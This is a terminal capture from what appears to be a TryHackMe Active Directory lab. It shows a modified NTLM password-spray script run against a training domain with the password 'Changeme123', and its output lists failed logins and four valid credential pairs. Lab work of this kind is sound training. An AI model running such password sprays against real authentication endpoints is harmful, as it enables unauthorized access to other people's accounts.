 CTF/THM/BreachinAD via v3.13.5
❯ sudo python ntlm_passwordspray_modified.py -u usernames.txt -f za.tryhackme.com -p Changeme123 -a https://ntlmauth.za.tryhackme.com/
[*] Starting passwords spray attack using the following password: Changeme123
/usr/lib/python3.13/site-packages/spnego/_ntlm_raw/crypto.py:46: CryptographyDeprecationWarning: ARC4 has been moved to cryptography.hazmat.decrep
it.ciphers.algorithms.ARC4 and will be removed from cryptography.hazmat.primitives.ciphers.algorithms in 48.0.0.
  arc4 = algorithms.ARC4(self._key)
[-] Failed login with Username: anthony.reynolds
[-] Failed login with Username: samantha.thompson
[-] Failed login with Username: dawn.turner
[-] Failed login with Username: frances.chapman
[-] Failed login with Username: henry.taylor
[-] Failed login with Username: jennifer.wood
[+] Valid credential pair found! Username: hollie.powell Password: Changeme123
[-] Failed login with Username: louise.talbot
[+] Valid credential pair found! Username: heather.smith Password: Changeme123
[-] Failed login with Username: dominic.elliott
[+] Valid credential pair found! Username: gordon.stevens Password: Changeme123
[-] Failed login with Username: alan.jones
[-] Failed login with Username: frank.fletcher
[-] Failed login with Username: maria.sheppard
[-] Failed login with Username: sophie.blackburn
[-] Failed login with Username: dawn.hughes
[-] Failed login with Username: henry.black
[-] Failed login with Username: joanne.davies
[-] Failed login with Username: mark.oconnor
[+] Valid credential pair found! Username: georgina.edwards Password: Changeme123
[*] Password spray attack completed, 4 valid credential pairs found